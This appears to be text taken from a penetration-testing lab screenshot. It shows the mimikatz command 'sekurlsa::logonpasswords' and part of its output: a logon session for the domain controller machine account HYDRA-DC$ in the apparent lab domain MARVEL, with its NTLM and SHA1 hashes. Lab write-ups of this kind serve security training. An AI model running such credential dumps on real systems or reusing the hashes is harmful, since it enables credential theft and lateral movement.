 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 67092 (00000000:00010614)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 7/25/2024 3:51:16 PM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * NTLM     : adf2e277805b7b38274311950501cfca
         * SHA1     : f3e24105f4f89fd89c10eabf4b3ca7bf1972d644
        tspkg :
        wdigest :
         * Username : HYDRA-DC$